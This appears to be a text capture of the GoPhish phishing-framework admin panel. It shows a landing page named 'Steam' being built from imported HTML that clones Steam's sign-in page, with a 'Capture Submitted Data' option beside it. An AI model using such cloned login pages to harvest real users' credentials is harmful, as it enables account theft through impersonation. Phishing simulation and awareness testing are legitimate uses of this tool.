 gophish
admin
Dashboard
Campaigns
Users & Groups
Email Templates
Landing Pages
Sending Profiles
Account Settings
User Management Admin
Webhooks Admin
User Guide
API Documentation
Landing
New Page
Show 10 entries
Search:
Name
Steam
Showing 1 to 1 of 1 entries
Previous 1 Next
New Landing Page
×
Name:
Steam
Import Site
HTML
ABC
Source
B I S Tx
Styles Format
<!DOCTYPE html><html lang="en"><head>
<base href="https://steamcommunity.com/login"/><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-
width,initial-scale=1"/><meta name="theme-color" content="#171a21"/>
<title>Sign In</title>
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<link
href="https://community.cloudflare.steamstatic.com/public/shared/css/motiva_sans.cs
Capture Submitted Data
Cancel
Save Page